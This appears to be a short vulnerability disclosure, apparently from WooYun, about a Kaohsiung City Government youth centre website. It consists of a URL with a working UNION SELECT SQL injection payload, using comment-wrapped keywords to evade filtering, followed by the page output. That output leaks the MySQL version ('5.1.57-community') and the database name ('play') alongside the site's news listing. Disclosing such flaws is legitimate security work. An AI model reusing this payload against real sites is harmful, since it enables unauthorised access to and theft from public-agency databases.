 www.play.gov.tw/play/Activity.aspx?Kind_id=94+/*!UNION*/+/*!SELECT*/+1,2,3,4,version(),6,database(),8--
南國遊戲廠
www.play.gov.tw
高雄市政府社會局婦幼青少年館
Social Affairs Bureau Of Kaohsiung City Government
Women Children & Youth Center
首 頁 簡 介 新 聞 活動報名 影音專區 留言討論 相 簿 網站連結
Home Story News Activity Video Message Photo Links
News 一般活動 公告 影展 工作坊 青春休閒廣場
標 題 點閱率 附件下載 發佈日期 發佈者
1 大高雄青年圓夢基金CF 265 陳柏丞
2 大高雄青年圓夢基金 632 陳柏丞
3 這就是青少年組啦 355 陳柏丞
4 2010第二屆遊學高雄都 278 tychou
5 2012年青少年三對三鬥牛賽【獎金萬元】 2358 tychou
6 我是鳳信小主播－青少年媒體識讀營招生 2114 tychou
7 【青少年講座】辛卡米克、蔡阿嘎講座 1799 tychou
8 我是鳳信小主播－青少年媒體識讀營 1936 tychou
9 公視影片座談會-迷網事件簿 234 tychou
10 5.1.57-community 3 play
www.wooyun.org